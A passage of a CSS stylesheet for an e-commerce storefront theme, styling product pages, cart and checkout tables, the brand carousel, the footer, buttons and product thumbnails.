-webkit-border-radius: 5px; 
-khtml-border-radius: 5px;
	width:32px; 
	height:32px;
	text-align: center;
	border-color:#dddddd;
}

/* Left Column stylesheet */
#column-left .product-thumb .no-rating,
#column-right .product-thumb .no-rating {
	display: none;
}
#column-left .products-list .row > div,
#column-right .products-list .row > div {
	float: left;
	width: 100%;
}
#column-left .products-list .row > div .caption h4,
#column-right .products-list .row > div .caption h4 {
	margin: 0 0 3px;
	padding: 0;
}
#column-left .products-list .row > div .caption .price,
#column-right .products-list .row > div .caption .price {
	font: 500 14px/18px "Poppins",Helvetica,sans-serif;
	margin: 0;
	padding: 0;
}
#column-left .product-thumb .price-new,
#column-right .product-thumb .price-new {
	font: 500 14px/18px "Poppins",Helvetica,sans-serif;
}
#column-left .product-thumb .price-old,
#column-right .product-thumb .price-old {
	font-size: 12px;
	line-height: 14p;
}
#column-left .products-list .row > div .caption .price .price-tax,
#column-right .products-list .row > div .caption .price .price-tax {
	display: none;
}
#column-left .products-list .row > div .button-group .btn-cart span,
#column-right .products-list .row > div .button-group .btn-cart span {
	display: block;
	text-transform: capitalize;
	font-size: 14px;
	letter-spacing:0;
}
#column-left .products-list .row > div .button-group .btn-wishlist,
#column-right .products-list .row > div .button-group .btn-wishlist {
	display: none;
}
#column-left .products-list .row > div .button-group .btn-compare,
#column-right .products-list .row > div .button-group .btn-compare {
	display: none;
}
#column-left .product-thumb:hover h4 a,
#column-right .product-thumb:hover h4 a,
#column-left .product-thumb .button-group .btn-cart:hover > span,
#column-right .product-thumb .button-group .btn-cart:hover > span {
	color:#000;
}
#column-left .product-thumb .button-group .btn-cart > span,
#column-right .product-thumb .button-group .btn-cart > span {
	font-size:13px;
}
#column-left .product-thumb h4 a:hover,
#column-right .product-thumb h4 a:hover {
	color:#000;
}
/* Product page stylesheet */
.product-images .additional-images-container {
	margin: 0 auto;
	overflow: hidden;
	position: relative;
	width: 80%;
}
.additional-images .owl-wrapper-outer {
	float: left;
	width: 100%;
	overflow: hidden;
}
.product-details .product-info td {
	padding: 3px;
}
.product-details .product-info .product-info-value {
	 color: #777;
	 padding: 3px 3px 3px 10px;
	 font-weight:normal;
}
.product-details .product-info tr td {
	color: #222222;
	text-transform: capitalize;
}
.product-product .product-info-value > a{color: #1e54aa;}
.product-product .product-info-value > a:hover{color:#222;}
.product-product .tab-content {
	background: #ffffff;
	padding: 20px 0;
}
.cpt_product_description strong {
    font-size: 14px;
}
.product-quantity label {
	padding: 10px 0;
}
.product-quantity label,
.product-quantity #input-quantity {
	width: auto;
	text-align: center;
	margin: 0 10px 0 0;
	float: left;
}
.product-quantity #input-quantity 
{
	border: 1px solid #f0f0f0;
	font-size: 14px;
    float: left;
    height: 43px;
    line-height: 27px;
	border-radius: 5px;
    padding: 0 6px;
    text-align: center;
    width: 60px;
}
.product-details h1.product-name {
	border-bottom: 1px solid #f0f0f0;
	color: #333333;
	font-size: 18px;
	font-weight: normal;
	margin: 0 0 16px;
	padding-bottom: 16px;
	text-transform: capitalize;
}
.product-details table.product-info {
	margin: 15px 0;
}
.product-details .product-price
 {
 	border-top: 1px solid #f0f0f0;
	border-bottom: 1px solid #f0f0f0;
	padding: 15px 0;
	margin: 15px 0 20px;
}
.product-details .addthis_toolbox {
	padding-top: 15px;
	width: 100%;
	float: left;
}
.product-details .product-options h3 {
    font: 500 18px/24px "Poppins",Helvetica,sans-serif;
}
.product-details .rating{display:table;}
.product-total-review .fa.fa-comment, .product-write-review .fa.fa-pencil {
    margin-right: 5px;
}
.product-details .btn.btn-default.product-btn-wishlist, .product-details .btn.btn-default.product-btn-compare {
    font-size: 13px;
    letter-spacing: 0;
    text-align: left;
    text-transform: none;
	border:none;
	background:  none;
	padding:0 15px 0 0;
}
.product-details .btn.btn-default.product-btn-wishlist:hover, 
.product-details .btn.btn-default.product-btn-compare:hover {
	background: none;
}
.product-price .product-discounts {
	list-style: none;
	margin-top: 10px;
	font-size:13px;
}
.product-price .product-reward-points{
	font-size:13px;
}
.product-details .rating > a {
    border-right: 1px solid #f0f0f0;
    color: #777777;
    float: left;
    font-size: 14px;
    margin: 2px 10px 0 0;
    padding: 0 10px 0 0;
	height:20px;
}
.product-details .rating > a:last-child {
    border-right: medium none;
}
.product-details .rating > a:hover{color:#444;}
.rating .product-rating {
    border-right: 1px solid #f0f0f0;
    float: left;
    margin: 0 10px 0 0;
    padding: 4px 10px 0 0;
	height:20px;
}
.product-details .price-new {
    float: left;
	margin:0 8px 0 0;
}
.product-details .price-old
{
	font-weight: normal;
	text-decoration: line-through;
}
.product-details .product-tax {
    margin-top: 10px;
}
.product-details .product-options h3 {
	margin: 10px 0;
}
.product-details ul.product-price h2
{
    color: #1e54aa;
	font: 400 18px/20px "Poppins",Helvetica,sans-serif;
}
.product-options .product-quantity {
	clear: both;
	float: left;
}
.product-options .radio,
.product-options .checkbox {
	padding: 0;
	margin-top: 0;
	margin-bottom: 5px;
}
.product-product .btn.btn-default {
    background-color: #f5f5f5;
    border-color: #f5f5f5;
    color: #777777;
	padding:7px 15px;
}
.product-product .btn.btn-default:hover {
	background-color: #1e54aa;
	border-color:#1e54aa;
}
.product-product .btn.btn-default:hover {
    color: #fff;
}
.product-product .btn.btn-default.product-btn-wishlist:hover{
	color:#000;
}
.product-product .btn.btn-default.product-btn-compare:hover{
	color:#000;
}
.product-product .product-details .btn-group > button {
	margin: 10px 5px 5px 0;
}
.product-product .product-details .addthis_toolbox > a:first-child {
	margin: 0px;
}
.product-product .product-details .addthis_toolbox > a {
	margin: 0 5px;
}
.product-tabs {
	clear: both;
	margin:40px 0;
}
#tab-review label.control-label {
	font:500 13px/20px "Poppins",Helvetica,sans-serif;
	color:#222;
	margin-bottom:10px;
}
.product-product .nav.nav-tabs li.active a, .product-product .nav.nav-tabs li:hover a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #333333;
	border:medium none;
}
.product-product .nav-tabs > li > a
{
  border: medium none;
    color: #878787;
    margin: 0;
	font: 400 16px/22px "Poppins",Helvetica,sans-serif;
    padding: 8px 0;
    position: relative;
    text-transform: capitalize;
	border-radius: 0; 
-moz-border-radius: 0; 
-webkit-border-radius: 0; 
-khtml-border-radius: 0;
}
.product-product .nav-tabs > li.active > a::before {
    background: #333333;
    bottom: -2px;
    content: "";
    height: 3px;
    left: 0;
    position: absolute;
    right: 0;
    width: 100%;
}
.product-product #tab-description > h3, .product-product #form-review > h2 {
    font-family: "Poppins",Helvetica,sans-serif;
	font-size:18px;
	color:#777;
}
.product-product .nav-tabs > li { margin: 0 15px;}
.product-product .nav-tabs > li:first-child {margin-left: 0;}
.product-product .nav.nav-tabs {border-bottom: 1px solid #dddddd;}
.tab-content #tab-description b{
	font-weight:600;
	color:#414141;
}
.checkout-cart #accordion .panel-heading {padding: 0px; border-color:#f0f0f0; background: #ffffff;}
.checkout-cart #accordion .panel-heading a {padding: 10px 15px;font-family:"Poppins",Helvetica,sans-serif; font-weight:normal;}
.checkout-cart #accordion label.control-label {
	width: 100%;
	padding: 0px;
	text-align: left;
	color:#444;
	font-size:14px;
}
.checkout-cart #accordion .form-group {
	margin: 15px 0;
}
.checkout-cart #accordion .form-group > div {
	width: 100%;
	padding: 0px;
	margin: 5px 0;
}
.checkout-cart #content > .buttons {
    float: left;
    width: 100%;
}
.checkout-checkout #accordion .panel-default .panel-heading{
	border-color :#f0f0f0;
	background: #ffffff;
}
.table.table-bordered {
   border-color :#f0f0f0;
   background: #ffffff;
}
.table-bordered > thead > tr > th, .table-bordered > thead > tr > td, .table-bordered > tbody > tr > th, .table-bordered > tbody > tr > td, .table-bordered > tfoot > tr > th, .table-bordered > tfoot > tr > td{
	border: 1px solid #f0f0f0;
	color:#222;
}

.sub-total-table .table-bordered tbody tr td:first-child strong{
    font-weight: normal;
}

.product-product #review .table.table-striped.table-bordered p {
    margin: 0;
}
.checkout-cart .sub-total-table { float: right; }
.bootstrap-datetimepicker-widget .accordion-toggle a.btn,
.bootstrap-datetimepicker-widget .timepicker td a span {
	background: #EEEEEE;
}

.bootstrap-datetimepicker-widget .timepicker td a:hover,
.bootstrap-datetimepicker-widget .timepicker td a:focus {
	color: #FFFFFF;
}
.bootstrap-datetimepicker-widget .accordion-toggle a.btn:hover,
.bootstrap-datetimepicker-widget .timepicker td a span:hover {
	background: #777;
}
.datepicker .datepicker-days .table-condensed .day.active,.bootstrap-datetimepicker-widget td span.active,.bootstrap-datetimepicker-widget .accordion-toggle a.btn:hover, .bootstrap-datetimepicker-widget .timepicker td a span:hover,.bootstrap-datetimepicker-widget td span.active,.datepicker-months .table-condensed .month.active, .datepicker-years .table-condensed .year.active {background-color:#1e54aa;}
s.bootstrap-datetimepicker-widget .accordion-toggle a.btn,
.bootstrap-datetimepicker-widget .timepicker td a span,.bootstrap-datetimepicker-widget .accordion-toggle a.btn {background: #EEEEEE;}
.bootstrap-datetimepicker-widget .timepicker td a:hover,
.bootstrap-datetimepicker-widget .timepicker td a:focus {color: #FFFFFF;}
.bootstrap-datetimepicker-widget .accordion-toggle a.btn:hover,
.bootstrap-datetimepicker-widget .timepicker td a span:hover, {background:#bc3b36 ;}

.datepicker-days .table-condensed .day.today::before{border-bottom: 7px solid #1e54aa;}
.datepicker-days .table-condensed .day.active.today::before {
	border-bottom: 7px solid #FFF;
}
/* Extra pages Stylesheet */
#accordion .panel-heading h4.panel-title a {
	display: block;
}
#accordion .panel-heading h4.panel-title a i.fa-caret-down {
	float: right;
}
.product-search #content .search-criteria {
	background: #ffffff;
	border: 1px solid #f0f0f0;
	padding: 10px;
}
.search-criteria > p{
	margin:10px 0;
}
.search-criteria .checkbox-inline{
	padding:0;
}
.product-compare #content .table .btn {
	display: inline-block;
	margin: 2px 0;
	text-transform: capitalize;
	width: auto;
}

.information-sitemap .col-sm-6 > ul {
	padding-left: 15px;
}
.information-sitemap #content ul ul {
	padding-left: 30px;
	margin: 5px 0 10px;
}
.information-sitemap ul li a{
	line-height:22px;
}
body.product-compare .table-product-image {
	padding: 10px;
}

/* information/contact - Location Icons Stylesheet */
.information-contact .contact-location .location-title {
	font-weight: bold;
	text-wrap: nowrap;
}
.information-contact .panel.google-map, .information-contact .panel.google-map iframe {
    float: left;
    width: 100%;
}
.information-contact .contact-location .location-detail {
	margin: 0 0 20px 0;
}
.information-contact .contact-location .location-title i.fa {
    border: 2px solid #f0f0f0;
    border-radius: 50%;
	-moz-border-radius: 50%; 
-webkit-border-radius: 50%; 
-khtml-border-radius: 50%;
    color: #999999;
    font-size: 16px;
    height: 30px;
	margin: 10px 5px 10px 0;
    padding: 5px;
    text-align: center;
    width: 30px;
}

/* extra page stylesheet  */
.table-bordered tr td.text-right.total-amount {
	color: #414141;
}
.btn.btn-primary.checkout {
    font-size: 13px;
    letter-spacing: 1px;
    padding: 10px 20px 8px;
    text-transform: capitalize;
}

.btn.btn-primary.checkout:hover,
.btn.btn-primary.checkout:focus,
.btn.btn-primary.checkout:active {
	background: #333333;
	border:1px solid #333333;
}
.information-contact #content .form-horizontal {
	float:left;
	width:100%;
}
.checkout-cart h2 {font-family: "Poppins",Helvetica,sans-serif; font-size: 20px;}
.checkout-cart tr:last-child > td.text-right.heading-title {
	font: 700 18px/22px "Poppins",Helvetica,sans-serif !important;
	color: #555454;
	text-transform: capitalize;
}
.cart-form .table-bordered > thead > tr > th, .cart-form .table-bordered > tbody > tr > th, .cart-form .table-bordered > tfoot > tr > th, .table-bordered > thead > tr > td, .cart-form .table-bordered > tbody > tr > td, .cart-form .table-bordered > tfoot > tr > td {
	background: #FFF;
	border: 1px solid #f0f0f0;
    color: #444;
	font-family:"Poppins",Helvetica,sans-serif;
	font-size:14px;
	line-height:18px;
	letter-spacing:0.6px;
	text-transform:capitalize;
	vertical-align: middle;
}
.cart-form .table-bordered tbody  td.text-right.total-price {
	color: #222;
	font: 500 16px/20px "Poppins",Helvetica,sans-serif;
}
.checkout-checkout h4 {font-family: "Poppins",Helvetica,sans-serif;}
.affiliate-login h2, .account-login h2, .checkout-checkout h2, .product-search h2 {color: #333333;font: 400 23px/25px "Poppins",Helvetica,sans-serif;}
.well {
	background: #ffffff;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	border: 1px solid #f0f0f0;
}
/* brand page */
.product-manufacturer .a-link-list {border: medium none;}
.product-manufacturer .a-link-heading {padding: 5px 16px;}
.product-manufacturer .a-link-heading p, .product-manufacturer .a-link-heading h2 {line-height: 38px;}
.product-manufacturer .a-link-group {
    color: #222222;
    font-family: Poppins;
    font-size: 16px;
    margin-bottom: 10px;
}
	
.terms-condition h3{font: 400 18px/22px "Poppins",Helvetica,sans-serif;color:#bc3b36;}



/* manufacturer_list & account_list &  affiliate_list - Tabular list of Brands Stylesheet */
.a-link-group { margin-bottom: 10px; }
.a-link-group a { font-weight: bold; }
.a-link-list {
    border: 1px solid #dbdee1;
    margin-bottom: 20px;
    padding: 5px;
}
.a-link-heading {
    background: #f5f5f5;
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 6px;
    padding: 5px 8px;
}
.a-link-heading p,
.a-link-heading h2 {
	margin: 0px;
	font-size: 16px;
	line-height: 20px;
	font-weight: bold;
	color:#222;
}
.a-link-content {
    padding: 8px;
	font-size: 14px;
}
.modal-header {
	background: #F5F5F5;
}
.modal-dialog .modal-header .close {
	font-size: 24px;
	padding: 3px 5px;
	margin-top: -5px;
	float: right;
}
.modal-title {
	font-weight: bold;
}

/*----------------------- Brand Carousel CSS Start ------------------------*/
.brand-carousel .swiper-viewport {
    border: none;
    border-radius: 0;
	-moz-border-radius: 0; 
	-webkit-border-radius: 0; 
	-khtml-border-radius: 0;
    box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
    margin: 0;
	padding: 30px;
	position: static;
}

.common-home .brand-carousel {
	float: left;
    margin: 0 0 30px;
    position: relative;
    width: 100%;
}
.brand-carousel .brand-items .img-responsive {
    display: inline-block;
	opacity: 0.6;
	-moz-opacity: 0.6; 
	-khtml-opacity: 0.6; 
	-webkit-opacity: 0.6;
}
.brand-carousel .brand-items .img-responsive:hover{
	opacity: 1;
	-moz-opacity: 1; 
	-khtml-opacity: 1; 
	-webkit-opacity: 1;
}
.brand-carousel .swiper-pager {
	bottom: auto;
	left: auto;
	line-height: normal;
	right: 0;
	top: 15px;
	width: auto;
}
.brand-carousel .swiper-viewport .swiper-pager div {
   	bottom: auto;
	float: left;
	font-size: 0;
	margin: 0;
	height: 30px;
	left: auto;
	line-height: 30px;
	opacity: 1;
	-moz-opacity: 1;  
	-khtml-opacity: 1; 
	-webkit-opacity: 1;
	position: relative;
	right: auto;
	top: auto;
	vertical-align: top;
	width: 30px;
}
.brand-carousel .swiper-pager .swiper-button-prev {
	border-right: 1px solid #bfbfbf;
}
.brand-carousel .swiper-pager .swiper-button-prev::before,
.brand-carousel .swiper-pager .swiper-button-next::before {
	color: #888888;
	float: left;
	font-family: "FontAwesome";
	font-size: 26px;
	height: 100%;
	padding: 0;
	text-align: center;
	width: 100%;
}
.brand-carousel .swiper-pager .swiper-button-prev::before {
	content: "\f104";
}
.brand-carousel .swiper-pager .swiper-button-next::before {
	content: "\f105";
}
.brand-carousel .swiper-pager .swiper-button-prev:hover::before, 
.brand-carousel .swiper-pager .swiper-button-next:hover::before {
	color: #000000;
}
/*----------------------- Brand Carousel CSS Start ------------------------*/

/* checkout/cart - cart-form Stylesheet */
.cart-form .input-group .form-control {
	width: auto;
	min-width: 107px;
	text-align: center;
}
.cart-form .input-group-btn {
	display: table;
	float: left;
}

/* checkout success - Stylesheet */
body.checkout-success #content {
	background: url("TemplateTrip/images/checkout-success.jpg") no-repeat scroll center bottom;
}
body.account-success #content {
	background: url("TemplateTrip/images/account-success.jpg") no-repeat scroll center bottom;
}
body.product-compare #content.no-compare-products {
	background: url("TemplateTrip/images/no-compare-products.jpg") no-repeat scroll center bottom;
}
#content.request-not-found {
	background: url("TemplateTrip/images/request-not-found.jpg") no-repeat scroll center bottom;
}
#content.no-manufacture-products {
	background: url("TemplateTrip/images/no-manufacture-products.jpg") no-repeat scroll center bottom;
}
#content.no-wishlist-products {
	background: url("TemplateTrip/images/no-wishlist-products.jpg") no-repeat scroll center bottom;
}

body.checkout-success #content div.buttons,
body.account-success #content div.buttons,
#content.print-bg-image div.buttons {
	float: left;
}
/* footer */
footer {
	float: left;
	margin: 30px 0 0;
	width: 100%;
	background: #111111;
	background-size:cover;
}
footer .footer-column {
  padding: 40px 20px 20px;
}
.footer-container {
  float: left;
  padding: 50px 40px;
  width: 100%;
}
footer a {
	color: #888888;
	font: 400 13px/24px "Poppins",Helvetica,sans-serif;
}
footer a:hover,
footer a:focus {
	color: #1e54aa;
}
footer .footer-column h5, 
.payment-icon-inner > h4, 
#ttcmsfooterservice .title_block, 
.payment-icon-inner > h4 {
	font:400 18px/22px "Poppins",sans-serif;
	color: #ffffff;
	cursor: pointer;
	letter-spacing: 0.6px;
	margin: 0 0 20px;
	text-transform: capitalize;
	position: relative;
}

/* Footer right Contact us Stylesheet */
.footer-bottom {
	background: #1e54aa;
	float:left;
	width:100%;
}
.footer-bottom-link {
  display: inline-block;
  float: left;
}
.footer-bottom p {
  margin: 8px 0;
  color: #ffffff;
  font-size: 12px;
}
.footer-top-cms {
	float: left;
	width: 100%;
   	padding: 0;
}
.footer-bottom p a {
    color: #ffffff;
	font-size: 12px;
}
.footer-bottom p a:hover {
    color: #000000;
}

#goToTop:before {
  color: white;
  content: "\f106";
  font-family: "FontAwesome";
  font-size: 20px;
}
#goToTop {
   background: #333333;
    border: 2px solid #333333;
    border-radius: 50%;
	-moz-border-radius: 50%; 
-webkit-border-radius: 50%; 
-khtml-border-radius: 50%;
    bottom: 20px;
    cursor: pointer;
    height: 40px;
    opacity: 1;
	-moz-opacity: 1; 
	-khtml-opacity: 1; 
	-webkit-opacity: 1; 
    padding: 7px 12px;
    position: fixed;
    right: 20px;
    text-align: center;
    width: 40px;
    z-index: 9999;
}
#goToTop:hover {
  background: #1e54aa;
  border-color: #1e54aa;
}
/* alert */
.alert {
	padding: 8px 14px;
	margin: 0 0 20px;
	clear: both;
}
.alert .close {
  color: #000000;
  right: 0;
  top: 0;
}
/* breadcrumb */
.breadcrumb {
	float: right;
	line-height: 24px;
	list-style: outside none none;
	margin: 0;
	padding: 0;
}
.breadcrumb i:hover {
	color: #000;
}
.breadcrumb a {
 	color: #222222;
}
.breadcrumb i {
	font-size: 16px;
	vertical-align: baseline;
}
.breadcrumb > li {
	white-space: nowrap;
	display: inline-block;
}
.breadcrumb > li + li:before {
	color: #333;
    content: "\f105";
    float: left;
    font-family: "FontAwesome";
    font-size: 13px;
    margin: 0px 8px;
}
.main-breadcrumb
{
   background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #777777;
    display: inline-block;
    font: 400 14px/18px "Poppins",Helvetica,sans-serif;
    min-width: 60%;
    overflow: hidden;
    padding: 0;
    position: relative;
    text-align: center;
    z-index: 1;
}

/* buttons */
.btn {
	font-size: 13px;
}
.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 6px 20px;
	font-size: 15px;
}
.btn-group > .btn,
.btn-group > .dropdown-menu,
.btn-group > .popover {
	font-size: 12px;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.form-group .input-group-btn .btn-default{
	padding:7px 12px;
}
.btn-default {
	background: #333333;
    border: 1px solid #333333;
    letter-spacing: 1px;
	border-radius: 5px;
	color:#fff;
	text-transform: capitalize;
	padding:10px 20px 8px;
}
.btn.btn-default.cnt:hover, .btn-default:hover, .btn-default:focus, .btn-default.active, .btn-default:active, .btn-default:active:focus {
    background: #1e54aa;
    border: 1px solid #1e54aa;
    color: #ffffff;
	text-transform: capitalize;
	letter-spacing: 1px;
}
.btn.active, .btn:active {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
.btn-primary {
	background: #1e54aa;
	border: 1px solid #1e54aa;
	border-radius: 4px;
	color: #ffffff;
	font: 400 13px/18px "Poppins",Helvetica,sans-serif;
	letter-spacing: 1px;
	padding: 7px 20px;
	text-transform: capitalize;
}
.btn-block { width: auto }
.product-details #button-cart {
	background: #1e54aa;
	border-color: #1e54aa;
	float: left;
	border-radius: 4px;
	color: #ffffff;
	font-family: "Poppins",Helvetica,sans-serif;
	font-size: 13px;
	line-height: 28px;
	padding: 7px 22px 4px 48px;
	position: relative;
	text-transform: capitalize;
}
.product-product #button-cart::before {
	background: rgba(0, 0, 0, 0) url("TemplateTrip/images/sprite.png") no-repeat scroll -24px -180px;
    content: "";
    font-size: 17px;
    position: absolute;
    width: 56px;
	height:35px;
	left:0;
	right:auto;
}
.product-details #button-cart.btn.btn-primary:hover {
    border-color: #333333;
	background: #333333;
}
.product-details .fa.fa-shopping-cart {padding-right: 5px; font-size: 17px;} 
.btn-primary:hover,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
	background-position: 0 -15px;
}
/*button-color-*/
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary:active:focus, .btn-primary.active, .open .dropdown-toggle.btn-primary,#button-login.btn.btn-primary:focus,.btn-primary:active,#button-account.btn.btn-primary:focus,#button-register.btn.btn-primary:focus,#button-shipping-method.btn.btn-primary:focus,#button-payment-address.btn.btn-primary:focus,#button-shipping-address.btn.btn-primary:focus,#button-payment-method.btn.btn-primary:focus,#button-guest.btn.btn-primary:focus,#button-review.btn.btn-primary:focus,#button-coupon.btn.btn-primary:focus,#button-voucher.btn.btn-primary:focus,#button-quote.btn.btn-primary:focus,#button-confirm.btn.btn-primary:focus
{
 	background: #333333;
	border: 1px solid #333333;
}
.btn-primary.disabled, .btn-primary.disabled.active, .btn-primary.disabled.focus, .btn-primary.disabled:active, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled], .btn-primary.active[disabled], .btn-primary.focus[disabled], .btn-primary[disabled]:active, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary.active, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover{
	background: #333333;
	border: 1px solid #333333;
}
.product-product #button-cart.btn-primary:focus,
.product-product #button-cart.btn-primary:active
{
 	background: #1e54aa;
	border: 1px solid #1e54aa;
	color: #ffffff;
	text-transform: capitalize;
}

.btn-warning {
	color: #ffffff;
	background-color: #faa732;
}
.btn-warning:hover,
.btn-warning:active,
.btn-warning.active,
.btn-warning.disabled,
.btn-warning[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-danger {
	color: #ffffff;
	background-color: #da4f49;
	letter-spacing: 1px;
    text-transform: uppercase;
}
.btn-success {
	color: #ffffff;
	background-color: #5bb75b;
}
.btn-success:hover,
.btn-success:active,
.btn-success.active,
.btn-success.disabled,
.btn-success[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-info {
	color: #ffffff;
	background-color: #ff8960;
    border-color: #ff8960;
}
.btn-info:hover{
	background:#000;
	border-color:#000;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #777;
}
.btn-link,
.btn-link:active,
.btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
.btn-inverse {
	color: #ffffff;
	background-color: #363636;
}
.btn-inverse:hover,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.disabled,
.btn-inverse[disabled] {
	background-color: #222222;
}
/* list group */
.list-group .list-group-item {
	border: 1px solid #DDDDDD;
	color: #888888;
	cursor: pointer;
}
.list-group a.child-item,
.list-group a.current-child-item {
	padding-left: 30px;
}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}

/* product list */
.product-category .category-description{
	background: #ffffff;
	width:100%;
	float:left;
}
.product-layout,
.product-layouts {
	padding: 15px;
}
.product-thumb .image {
	border: 1px solid #f0f0f0;
    overflow: hidden;
	margin-bottom:13px;
	text-align: center;
	position:relative;
}
.product-thumb .image a {
	display: block;
}
.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
	max-width:100%;
}
.product-grid .product-thumb .image{padding: 0px;}
.product-grid .product-thumb.row {margin: 0;}
.product-list .sale-icon {
	display: block;
}
.product-list .product-thumb .image {
  margin: 0;
  padding: 0;
}
.product-list .product-thumb .thumb-description {
	padding: 0 15px;
}
.product-list .product-thumb .caption {
  float: left;
  padding: 0 15px;
  width: 65%;
}
.product-list .thumb-description .button-wrapper {
  border-left: 1px solid #f0f0f0;
  float: left;
  padding: 20px 0 0 20px;
  width: 35%;
}
.product-list .product-thumb .rating {
  display: block;
  margin: 0 0 10px;
  position: static;
}
.product-list .product-thumb:hover .rating {
	 display: block;
}
.product-thumb h4 {
	font: 400 13px/18px "Poppins",Helvetica,sans-serif;
	margin: 0;
	overflow: hidden;
	padding: 0 0 10px;
	text-overflow: ellipsis;
}
.product-thumb h4 a {
	text-transform: capitalize;
	color: #888888;
	font-size:13px;
	font-weight:400;
	text-transform: capitalize;
	white-space:nowrap;
}
.product-thumb h4 a:hover,
.product-thumb:hover h4 a {
	color:#000;
}
.product-thumb .rating {
	bottom: 80px;
	left: auto;
	margin: 0 10px;
	padding: 0;
	position: absolute;
	right: auto;
	top: auto;
}
.product-thumb:hover .rating {
  display: none;
}
.rating .fa-stack {
	font-size: 8px;
}
.rating .fa-star.off,
 #tab-review .fa-star.off {
	color: #c5c5c5;
}
.rating .fa-star-o, #review .fa-star-o {
   color: #c5c5c5;
    font-size: 13px;
}
.fa-star-o::before{
	content:"\f005";
}
.rating .fa-star, #review .fa-star {
	color: #ffbf34;
	font-size: 13px;
	position:relative;
}
.rating .fa-star + .fa-star-o,
#review .fa-star + .fa-star-o {color: #1e54aa;}

h2.price {
	margin: 0;
}
.product-thumb .price {
	color: #1e54aa;
	font: 500 16px/18px "Poppins",Helvetica,sans-serif;
	margin: 0;
	padding-bottom: 10px;
}
.product-thumb .price-new {
	margin: 0;
	font:500 16px/18px "Poppins",Helvetica,sans-serif;
}
.product-thumb .price-old
{
	color: #999999;
	text-decoration: line-through;
	font-size:14px;
	font-weight: normal;
	line-height:16px;
}
.product-thumb .price-tax {
	color: #999;
	font-size: 12px;
	display: none;
}
.product-list .product-thumb .price-tax {
	display: block;
}
/*----------------------button css start----------------------*/
.product-thumb .button-group {
  bottom: 80px;
  left: 15px;
  position: absolute;
  right: auto;
  top: auto;
  opacity:0; 
-moz-opacity: 0;
-khtml-opacity: 0;
-webkit-opacity: 0;
}
.product-thumb:hover .button-group {
	opacity:1; 
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
}
.product-list .product-thumb .button-group {
	float: left;
	height: auto;
	opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
	position: static;
	width: 140px;
}
.product-list .product-thumb .button-group .btn-cart
{
	background: #333333 none repeat scroll 0 0;
	border-radius: 4px;
	-moz-border-radius: 4px; 
	-webkit-border-radius: 4px; 
	-khtml-border-radius: 4px;	
	margin: 0 0 18px;
	padding: 10px 20px;
	width: auto;
}
.product-list .product-thumb .button-group button.btn-cart:hover {
  background: #1e54aa;
}
.product-list .button-group button.btn-cart span {
   
    color: #fff;
    display: inline-block !important;
    font:400 13px/18px "Poppins",Helvetica,sans-serif;
	text-transform: capitalize;
}
.product-list .product-thumb .button-group button + button {
  	float: left;
	height: 40px;
	margin: 0 5px 0 0;
	width: 40px;
}
.product-thumb .button-group button {
	background: #f5f5f5;
	border: medium none;
	color: #ffffff;
	display: inline-block;
	height: 36px;
	margin: 0;
	padding: 0;
	text-align: center;
	text-transform: uppercase;
	width: 36px;
	border-radius:50%;
	-moz-border-radius: 50%; 
	-webkit-border-radius: 50%; 
	-khtml-border-radius: 50%;
	vertical-align: top;	
}
.product-thumb .button-group button:hover {
	background-color: #1e54aa;
	text-decoration: none;
	cursor: pointer;
}
.product-thumb .button-group i
{
	background-image:url("TemplateTrip/images/product-sprite.png");
	background-repeat:no-repeat;
	height:100%;
	width:100%;
}
.button-group button.btn-cart span,
.button-group button.btn-wishlist span,
.button-group button.btn-compare span{
    display: none;
}
.product-thumb .button-group i::before
{
	content:"";
}

.product-thumb .button-group i.fa-shopping-cart {
    background-position: 6px -40px;
}
.product-thumb .button-group .btn-cart:hover i.fa-shopping-cart {
  background-position: -37px -40px;
}
.product-list .button-group i.fa-shopping-cart{
	display: none;
}
.product-thumb .button-group i.fa-heart {
    background-position: 6px 5px;
}
.product-thumb .button-group .btn-wishlist:hover i.fa-heart {
  background-position: -37px 5px;
}
.product-list .product-thumb .button-group i.fa-heart {
	 background-position: 9px 7px;
}
.product-list .product-thumb .button-group .btn-wishlist:hover i.fa-heart {
  background-position: -35px 7px;
}
.product-thumb .button-group .btn-compare i {
    background-position: 6px -88px;
}
.product-thumb .button-group .btn-compare:hover i {
  background-position: -37px -88px;
}
